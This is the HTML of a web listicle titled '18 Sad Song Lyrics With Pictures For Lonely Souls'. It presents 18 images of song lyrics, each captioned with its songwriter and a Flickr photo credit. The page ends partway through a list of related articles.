		   <span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-facebook"></span>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">facebook</span>
		   </span>
	   </a>
	</li>
			<li class="g1-socials-item g1-socials-item-twitter">
	   <a class="g1-socials-item-link" href="https://twitter.com/bringthepixel" target="_blank" rel="noopener">
		   <span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-twitter"></span>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">twitter</span>
		   </span>
	   </a>
	</li>
			<li class="g1-socials-item g1-socials-item-instagram">
	   <a class="g1-socials-item-link" href="/" target="_blank" rel="noopener">
		   <span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-instagram"></span>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">instagram</span>
		   </span>
	   </a>
	</li>
			<li class="g1-socials-item g1-socials-item-pinterest">
	   <a class="g1-socials-item-link" href="http://www.bringthepixel.com" target="_blank" rel="noopener">
		   <span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-pinterest"></span>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">pinterest</span>
		   </span>
	   </a>
	</li>
			<li class="g1-socials-item g1-socials-item-youtube">
	   <a class="g1-socials-item-link" href="/" target="_blank" rel="noopener">
		   <span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-youtube"></span>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">youtube</span>
		   </span>
	   </a>
	</li>
	</ul>
		</div>
	</div>
																		<div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-l g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://www.favrify.com/?s=">
			<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://www.favrify.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
																	<nav class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-user  g1-drop-l g1-drop-icon ">


	<a class="g1-drop-toggle snax-login-required" href="https://www.favrify.com/wp-login.php">
		<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Login</span>
		<span class="g1-drop-toggle-arrow"></span>
	</a>

	
	
	</nav>
																																																	</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
																		<nav class="g1-quick-nav g1-quick-nav-short">
		<ul class="g1-quick-nav-menu">
															<li class="menu-item menu-item-type-g1-latest ">
						<a href="https://www.favrify.com">
							<span class="entry-flag entry-flag-latest"></span>
							Latest						</a>
					</li>
													<li class="menu-item menu-item-type-g1-popular ">
						<a href="https://www.favrify.com/popular/">
							<span class="entry-flag entry-flag-popular"></span>
							Popular						</a>
					</li>
													<li class="menu-item menu-item-type-g1-hot ">
						<a href="https://www.favrify.com/hot/">
							<span class="entry-flag entry-flag-hot"></span>
							Hot						</a>
					</li>
													<li class="menu-item menu-item-type-g1-trending ">
						<a href="https://www.favrify.com/trending/">
							<span class="entry-flag entry-flag-trending"></span>
							Trending						</a>
					</li>
									</ul>
	</nav>
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																		<a class="g1-hamburger g1-hamburger-show  " href="#">
		<span class="g1-hamburger-icon"></span>
			<span class="g1-hamburger-label
						">Menu</span>
	</a>
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																		<div class="g1-drop g1-drop-with-anim g1-drop-the-socials g1-drop-l g1-drop-icon ">
		<a class="g1-drop-toggle" href="#" title="Follow us">
			<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Follow us</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			<ul id="g1-social-icons-2" class="g1-socials-items g1-socials-items-tpl-grid">
			<li class="g1-socials-item g1-socials-item-facebook">
	   <a class="g1-socials-item-link" href="https://www.facebook.com/bringthepixel/" target="_blank" rel="noopener">
		   <span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-facebook"></span>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">facebook</span>
		   </span>
	   </a>
	</li>
			<li class="g1-socials-item g1-socials-item-twitter">
	   <a class="g1-socials-item-link" href="https://twitter.com/bringthepixel" target="_blank" rel="noopener">
		   <span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-twitter"></span>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">twitter</span>
		   </span>
	   </a>
	</li>
			<li class="g1-socials-item g1-socials-item-instagram">
	   <a class="g1-socials-item-link" href="/" target="_blank" rel="noopener">
		   <span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-instagram"></span>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">instagram</span>
		   </span>
	   </a>
	</li>
			<li class="g1-socials-item g1-socials-item-pinterest">
	   <a class="g1-socials-item-link" href="http://www.bringthepixel.com" target="_blank" rel="noopener">
		   <span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-pinterest"></span>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">pinterest</span>
		   </span>
	   </a>
	</li>
			<li class="g1-socials-item g1-socials-item-youtube">
	   <a class="g1-socials-item-link" href="/" target="_blank" rel="noopener">
		   <span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-youtube"></span>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">youtube</span>
		   </span>
	   </a>
	</li>
	</ul>
		</div>
	</div>
																		<div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-l g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://www.favrify.com/?s=">
			<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://www.favrify.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
																																</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
	
		
		
		

			<div class="g1-row g1-row-padding-xs g1-row-layout-page g1-row-breadcrumbs">
			<div class="g1-row-background">
			</div>

			<div class="g1-row-inner">
				<div class="g1-column">
					<nav class="g1-breadcrumbs g1-breadcrumbs-with-ellipsis g1-meta">
				<p class="g1-breadcrumbs-label">You are here: </p>
				<ol itemscope itemtype="http://schema.org/BreadcrumbList"><li class="g1-breadcrumbs-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
						<a itemprop="item" content="https://www.favrify.com/" href="https://www.favrify.com/">
						<span itemprop="name">Home</span>
						<meta itemprop="position" content="1" />
						</a>
						</li><li class="g1-breadcrumbs-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
						<a itemprop="item" content="https://www.favrify.com/category/interesting/" href="https://www.favrify.com/category/interesting/">
						<span itemprop="name">Interesting</span>
						<meta itemprop="position" content="2" />
						</a>
						</li><li class="g1-breadcrumbs-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					<span itemprop="name">18 Sad Song Lyrics With Pictures For Lonely Souls</span>
					<meta itemprop="position" content="3" />
					<meta itemprop="item" content="https://www.favrify.com/sad-song-lyrics/" />
					</li></ol>
				</nav>				</div>
			</div>
		</div><!-- .g1-row -->
	
	<div class="g1-row g1-row-padding-m g1-row-layout-page">
		<div class="g1-row-background">
		</div>
		<div class="g1-row-inner">

			<div class="g1-column g1-column-2of3" id="primary">
				<div id="content" role="main">

					

<article id="post-2661" class="entry-tpl-classic post-2661 post type-post status-publish format-standard has-post-thumbnail category-interesting tag-alone tag-life-2 tag-lonely tag-music tag-songs" itemscope="&quot;&quot;" itemtype="http://schema.org/Article" >
	<div class="entry-inner">
		
		<header class="entry-header entry-header-01">
			<div class="entry-before-title">
				<span class="entry-categories entry-categories-l"><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://www.favrify.com/category/interesting/" class="entry-category entry-category-item-5"><span itemprop="articleSection">Interesting</span></a></span></span>
								</div>

			<h1 class="g1-mega g1-mega-1st entry-title" itemprop="headline">18 Sad Song Lyrics With Pictures For Lonely Souls</h1>
						
							<p class="g1-meta g1-meta-m entry-meta entry-meta-m">
					<span class="entry-byline entry-byline-m entry-byline-with-avatar">
										<span class="entry-author" itemscope="" itemprop="author" itemtype="http://schema.org/Person">
	
		<span class="entry-meta-label">by</span>
			<a href="https://www.favrify.com/author/emma/" title="Posts by Emma" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/d9b6d7c7208f49c2b86b4b278be4752a?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d9b6d7c7208f49c2b86b4b278be4752a?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/>
							<strong itemprop="name">Emma</strong>
					</a>
	</span>
	
												</span>

					<span class="entry-stats entry-stats-m">

						
						
						
											</span>
				</p>
			
			
		</header>

		<div class="entry-featured-media entry-featured-media-main"  itemprop="image"  itemscope=""  itemtype="http://schema.org/ImageObject" ><div class="g1-frame"><div class="g1-frame-inner"><img width="600" height="315" src="https://www.favrify.com/wp-content/uploads/2015/01/lonely_preview.jpg" class="attachment-bimber-grid-2of3 size-bimber-grid-2of3 wp-post-image" alt="" decoding="async" itemprop="contentUrl" /><span class="g1-frame-icon g1-frame-icon-"></span></div></div><meta itemprop="url" content="https://www.favrify.com/wp-content/uploads/2015/01/lonely_preview.jpg" /><meta itemprop="width" content="600" /><meta itemprop="height" content="315" /></div>
		<div class="g1-content-narrow g1-typography-xl entry-content" itemprop="articleBody" >
			<div id="tps_slideContainer_2661" class="theiaPostSlider_slides"><div>

<p>From Adele and Sia, to The Beatles and The Kinks, here are 18 pictures and lyrics for lonely souls. See you at the dark end of the street.</p>
<h3>1.</h3>
<figure id="attachment_2685" aria-describedby="caption-attachment-2685" style="width: 800px" class="wp-caption alignnone"><img decoding="async" loading="lazy" class="size-full wp-image-2685" src="https://www.favrify.com/wp-content/uploads/2015/01/149.jpg" alt="Words: Dan Penn, Chips Moman / Image" width="800" height="508" /><figcaption id="caption-attachment-2685" class="wp-caption-text">Words: Dan Penn, Chips Moman / <a href="https://www.flickr.com/photos/braq/2928887851/in/[base64]" target="_blank">Image</a></figcaption></figure>
<h3>2.</h3>
<figure id="attachment_2684" aria-describedby="caption-attachment-2684" style="width: 800px" class="wp-caption alignnone"><img decoding="async" loading="lazy" class="size-full wp-image-2684" src="https://www.favrify.com/wp-content/uploads/2015/01/234.jpg" alt="Words: Otis Redding / Image " width="800" height="572" /><figcaption id="caption-attachment-2684" class="wp-caption-text">Words: Otis Redding</figcaption></figure>
<h3>3.</h3>
<figure id="attachment_2687" aria-describedby="caption-attachment-2687" style="width: 800px" class="wp-caption alignnone"><img decoding="async" loading="lazy" class="size-full wp-image-2687" src="https://www.favrify.com/wp-content/uploads/2015/01/327.jpg" alt="Words: J.Lennon, P.McCartney / Image" width="800" height="533" /><figcaption id="caption-attachment-2687" class="wp-caption-text">Words: J.Lennon, P.McCartney</figcaption></figure>
<h3>4.</h3>
<figure id="attachment_2703" aria-describedby="caption-attachment-2703" style="width: 800px" class="wp-caption alignnone"><img decoding="async" loading="lazy" class="size-full wp-image-2703" src="https://www.favrify.com/wp-content/uploads/2015/01/167.jpg" alt="Words: / Image" width="800" height="433" /><figcaption id="caption-attachment-2703" class="wp-caption-text">Words: Sia, J.Shankin / <a href="https://www.flickr.com/photos/mark7image/15493186181/sizes/l" target="_blank">Image</a></figcaption></figure>
<h3>5.</h3>
<figure id="attachment_2688" aria-describedby="caption-attachment-2688" style="width: 800px" class="wp-caption alignnone"><img decoding="async" loading="lazy" class="size-full wp-image-2688" src="https://www.favrify.com/wp-content/uploads/2015/01/414.jpg" alt="Words: Prince / Image" width="800" height="531" /><figcaption id="caption-attachment-2688" class="wp-caption-text">Words: Prince</figcaption></figure>
<h3>6.</h3>
<figure id="attachment_2676" aria-describedby="caption-attachment-2676" style="width: 800px" class="wp-caption alignnone"><img decoding="async" loading="lazy" class="size-full wp-image-2676" src="https://www.favrify.com/wp-content/uploads/2015/01/513.jpg" alt="source" width="800" height="534" /><figcaption id="caption-attachment-2676" class="wp-caption-text">Words: John Newton / <a href="https://www.flickr.com/photos/125415752@N05/15167451615/in/[base64]" target="_blank">Image</a></figcaption></figure>
<h3>7.</h3>
<figure id="attachment_2702" aria-describedby="caption-attachment-2702" style="width: 800px" class="wp-caption alignnone"><img decoding="async" loading="lazy" class="size-full wp-image-2702" src="https://www.favrify.com/wp-content/uploads/2015/01/156.jpg" alt="Words: Joel Little / Image" width="800" height="616" /><figcaption id="caption-attachment-2702" class="wp-caption-text">Words: Joel Little / <a href="https://www.flickr.com/photos/66591899@N04/6088024225/in/[base64]" target="_blank">Image</a></figcaption></figure>
<h3>8.</h3>
<figure id="attachment_2689" aria-describedby="caption-attachment-2689" style="width: 800px" class="wp-caption alignnone"><img decoding="async" loading="lazy" class="size-full wp-image-2689" src="https://www.favrify.com/wp-content/uploads/2015/01/611.jpg" alt="Words: W.Orbit, S.Lewis / Image" width="800" height="534" /><figcaption id="caption-attachment-2689" class="wp-caption-text">Words: W.Orbit, S.Lewis / <a href="https://www.flickr.com/photos/ginaballerina/8344468618/sizes/l" target="_blank">Image</a></figcaption></figure>
<h3>9.</h3>
<figure id="attachment_2690" aria-describedby="caption-attachment-2690" style="width: 800px" class="wp-caption alignnone"><img decoding="async" loading="lazy" class="size-full wp-image-2690" src="https://www.favrify.com/wp-content/uploads/2015/01/713.jpg" alt="Words: C.Martin / Image" width="800" height="731" /><figcaption id="caption-attachment-2690" class="wp-caption-text">Words: C.Martin / <a href="https://www.flickr.com/photos/squints/8740513897/sizes/c/" target="_blank">Image</a></figcaption></figure>
<h3>10.</h3>
<figure id="attachment_2691" aria-describedby="caption-attachment-2691" style="width: 800px" class="wp-caption alignnone"><img decoding="async" loading="lazy" class="size-full wp-image-2691" src="https://www.favrify.com/wp-content/uploads/2015/01/812.jpg" alt="Words: Neil Young / Image" width="800" height="533" /><figcaption id="caption-attachment-2691" class="wp-caption-text">Words: Neil Young / <a href="https://www.flickr.com/photos/cierra12/5943174721/sizes/l" target="_blank">Image</a></figcaption></figure>
<h3>11.</h3>
<figure id="attachment_2693" aria-describedby="caption-attachment-2693" style="width: 800px" class="wp-caption alignnone"><img decoding="async" loading="lazy" class="size-full wp-image-2693" src="https://www.favrify.com/wp-content/uploads/2015/01/911.jpg" alt="Words: C.Greenwood, T.Yorke / Image" width="800" height="534" /><figcaption id="caption-attachment-2693" class="wp-caption-text">Words: C.Greenwood, T.Yorke / <a href="https://www.flickr.com/photos/matthewcxlangford/469159586/in/[base64]" target="_blank">Image</a></figcaption></figure>
<h3>12.</h3>
<figure id="attachment_2683" aria-describedby="caption-attachment-2683" style="width: 800px" class="wp-caption alignnone"><img decoding="async" loading="lazy" class="size-full wp-image-2683" src="https://www.favrify.com/wp-content/uploads/2015/01/1010.jpg" alt="Words: Roy Orbison / Image" width="800" height="431" /><figcaption id="caption-attachment-2683" class="wp-caption-text">Words: Roy Orbison / <a href="https://www.flickr.com/photos/110494932@N04/13694526364/in/[base64]" target="_blank">Image</a></figcaption></figure>
[adsense-mobile]
<h3>13.</h3>
<figure id="attachment_2694" aria-describedby="caption-attachment-2694" style="width: 800px" class="wp-caption alignnone"><img decoding="async" loading="lazy" class="size-full wp-image-2694" src="https://www.favrify.com/wp-content/uploads/2015/01/1113.jpg" alt="Words: Ray Davies / Image" width="800" height="698" /><figcaption id="caption-attachment-2694" class="wp-caption-text">Words: Ray Davies / <a href="https://www.flickr.com/photos/gatituke/8157504521/in/[base64]" target="_blank">Image</a></figcaption></figure>
<h3>14.</h3>
<figure id="attachment_2705" aria-describedby="caption-attachment-2705" style="width: 800px" class="wp-caption alignnone"><img decoding="async" loading="lazy" class="wp-image-2705 size-full" src="https://www.favrify.com/wp-content/uploads/2015/01/177.jpg" alt="17" width="800" height="530" /><figcaption id="caption-attachment-2705" class="wp-caption-text">Words: Sam Smith / <a href="https://www.flickr.com/photos/zema4ka/2464116112/in/[base64]" target="_blank">Image</a></figcaption></figure>
<h3>15.</h3>
<figure id="attachment_2697" aria-describedby="caption-attachment-2697" style="width: 800px" class="wp-caption alignnone"><img decoding="async" loading="lazy" class="size-full wp-image-2697" src="https://www.favrify.com/wp-content/uploads/2015/01/1213.jpg" alt="Words: Bob Dylan / Image" width="800" height="533" /><figcaption id="caption-attachment-2697" class="wp-caption-text">Words: Bob Dylan / <a href="https://www.flickr.com/photos/11158252@N03/4306614404/in/[base64]" target="_blank">Image</a></figcaption></figure>
<h3>16.</h3>
<figure id="attachment_2698" aria-describedby="caption-attachment-2698" style="width: 800px" class="wp-caption alignnone"><img decoding="async" loading="lazy" class="size-full wp-image-2698" src="https://www.favrify.com/wp-content/uploads/2015/01/1310.jpg" alt="Words: David McSweeney / Image" width="800" height="532" /><figcaption id="caption-attachment-2698" class="wp-caption-text">Words: David McSweeney / <a href="https://www.flickr.com/photos/34568098@N04/8176556679/in/[base64]" target="_blank">Image</a></figcaption></figure>
<h3>17.</h3>
<figure id="attachment_2699" aria-describedby="caption-attachment-2699" style="width: 800px" class="wp-caption alignnone"><img decoding="async" loading="lazy" class="size-full wp-image-2699" src="https://www.favrify.com/wp-content/uploads/2015/01/1410.jpg" alt="Words: / Image" width="800" height="1203" /><figcaption id="caption-attachment-2699" class="wp-caption-text">Words: Gerry Goffin, Carole King / <a href="https://www.flickr.com/photos/of_infinite_worth/4787318417/in/[base64]" target="_blank">Image</a></figcaption></figure>
<h3>18.</h3>
<figure id="attachment_2706" aria-describedby="caption-attachment-2706" style="width: 800px" class="wp-caption alignnone"><img decoding="async" loading="lazy" class="size-full wp-image-2706" src="https://www.favrify.com/wp-content/uploads/2015/01/186.jpg" alt="Words: J.Lennon, P.McCartney / Image" width="800" height="511" /><figcaption id="caption-attachment-2706" class="wp-caption-text">Words: J.Lennon, P.McCartney / <a href="https://www.flickr.com/photos/59750459@N08/6746057395/in/[base64]" target="_blank">Image</a></figcaption></figure>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>

                <script type='text/javascript'>
                    
                var tpsInstance;
                var tpsOptions = {"slideContainer":"#tps_slideContainer_2661","nav":[".theiaPostSlider_nav"],"navText":"%{currentSlide} of %{totalSlides}","helperText":"","defaultSlide":0,"transitionEffect":"fade","transitionSpeed":400,"keyboardShortcuts":true,"scrollAfterRefresh":true,"numberOfSlides":1,"slides":[],"useSlideSources":true,"themeType":"font","prevText":"Prev","nextText":"Next","buttonWidth":"0","buttonWidth_post":"0","postUrl":"https:\/\/www.favrify.com\/sad-song-lyrics\/","postId":2661,"refreshAds":true,"refreshAdsEveryNSlides":"1","adRefreshingMechanism":"javascript","siteUrl":"https:\/\/www.favrify.com","loopSlides":true,"scrollTopOffset":"0","prevFontIcon":"<span aria-hidden=\"true\" class=\"tps-icon-chevron-circle-left\"><\/span>","nextFontIcon":"<span aria-hidden=\"true\" class=\"tps-icon-chevron-circle-right\"><\/span>"};
            
                    (function ($) {
                        $(document).ready(function () {
                            
                            tpsInstance = new tps.createSlideshow(tpsOptions);
                        });
                    }(jQuery));
                </script>
            		</div>
	</div><!-- .todo -->

	<p class="entry-tags "><span class="entry-tags-inner"><a href="https://www.favrify.com/tag/alone/" class="entry-tag entry-tag-15">alone</a><a href="https://www.favrify.com/tag/life-2/" class="entry-tag entry-tag-113">life</a><a href="https://www.favrify.com/tag/lonely/" class="entry-tag entry-tag-114">lonely</a><a href="https://www.favrify.com/tag/music/" class="entry-tag entry-tag-127">music</a><a href="https://www.favrify.com/tag/songs/" class="entry-tag entry-tag-169">songs</a></span></p>
<nav class="g1-nav-single">
	<div class="g1-nav-single-inner">
		<p class="g1-single-nav-label screen-reader-text">See more</p>
		<ul class="g1-nav-single-links">
			<li class="g1-nav-single-prev"><a href="https://www.favrify.com/perfectly-camouflaged/" rel="prev"><strong class="g1-meta">Previous article</strong>  <span class="g1-delta g1-delta-1st">12 perfectly camouflaged things. How many can you find?</span></a></li>
			<li class="g1-nav-single-next"><a href="https://www.favrify.com/confusing-perspectives/" rel="next"><strong class="g1-meta">Next article</strong> <span class="g1-delta g1-delta-1st">35 Ridiculously Confusing Perspectives</span></a></li>
		</ul>
	</div>
</nav>
	<section class="g1-row author-info" itemscope="" itemtype="http://schema.org/Person">
		<div class="g1-row-inner author-info-inner">
			<div class="g1-column author-overview">

				<figure class="author-avatar">
					<a href="https://www.favrify.com/author/emma/">
						<img alt='' src='https://secure.gravatar.com/avatar/d9b6d7c7208f49c2b86b4b278be4752a?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d9b6d7c7208f49c2b86b4b278be4752a?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>
					</a>
				</figure>

				<header>
										<h2 class="g1-gamma g1-gamma-1st author-title">Written by <a href="https://www.favrify.com/author/emma/"><span itemprop="name">Emma</span></a></h2>

									</header>

				
				<div class="author-extras">
									</div>
			</div>
		</div>
	</section>


	<aside class="g1-related-entries">

		
		<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>You May Also Like</span></h2>		<div class="g1-collection g1-collection-columns-2">
			<div class="g1-collection-viewport">
				<ul class="g1-collection-items  ">
					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-3516 post type-post status-publish format-standard has-post-thumbnail category-interesting category-videos tag-music tag-video">
	
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.favrify.com/unconditional-rebel/" rel="bookmark">This Full Length Music Video Was Filmed In Just 5.5 Seconds</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://www.favrify.com/author/gerald/" title="Posts by Gerald" rel="author">
			<img width="30" height="30" src="https://www.favrify.com/wp-content/uploads/2018/04/profile-4-150x150.jpg" class="avatar avatar-30 photo" alt="" decoding="async" loading="lazy" srcset="https://www.favrify.com/wp-content/uploads/2018/04/profile-4-150x150.jpg 150w, https://www.favrify.com/wp-content/uploads/2018/04/profile-4-300x300.jpg 300w, https://www.favrify.com/wp-content/uploads/2018/04/profile-4.jpg 600w" sizes="(max-width: 30px) 100vw, 30px" />
							<strong>Gerald</strong>
					</a>
	</span>
	
									</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-1281 post type-post status-publish format-standard has-post-thumbnail category-interesting tag-current tag-life-2 tag-photos tag-silhouettes">
	
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.favrify.com/lifes-journey/" rel="bookmark">24 Silhouette Photos Tell Full Story Of Life&#039;s Journey</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://www.favrify.com/author/emma/" title="Posts by Emma" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/d9b6d7c7208f49c2b86b4b278be4752a?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d9b6d7c7208f49c2b86b4b278be4752a?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>Emma</strong>
					</a>
	</span>
	
									</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-8746 post type-post status-publish format-standard has-post-thumbnail category-interesting">
	
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.favrify.com/amazing-3d-realistic-tattoos/" rel="bookmark">9 Amazing 3D and Realistic tattoos and the Artists Behind Them</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://www.favrify.com/author/emma/" title="Posts by Emma" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/d9b6d7c7208f49c2b86b4b278be4752a?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d9b6d7c7208f49c2b86b4b278be4752a?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>Emma</strong>
					</a>
	</span>
	
									</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-8737 post type-post status-publish format-standard has-post-thumbnail category-interesting">
	
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.favrify.com/badass-women-history/" rel="bookmark">Badass Women in History</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://www.favrify.com/author/jess/" title="Posts by Jess" rel="author">
			<img width="30" height="30" src="https://www.favrify.com/wp-content/uploads/2018/04/profile-2-150x150.jpg" class="avatar avatar-30 photo" alt="" decoding="async" loading="lazy" srcset="https://www.favrify.com/wp-content/uploads/2018/04/profile-2-150x150.jpg 150w, https://www.favrify.com/wp-content/uploads/2018/04/profile-2-300x300.jpg 300w, https://www.favrify.com/wp-content/uploads/2018/04/profile-2.jpg 600w" sizes="(max-width: 30px) 100vw, 30px" />
							<strong>Jess</strong>
					</a>
	</span>
	
									</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-8719 post type-post status-publish format-standard has-post-thumbnail category-interesting category-omg">
	
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.favrify.com/10-scariest-places-on-earth/" rel="bookmark">10 of the Scariest Places on Earth</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://www.favrify.com/author/jess/" title="Posts by Jess" rel="author">
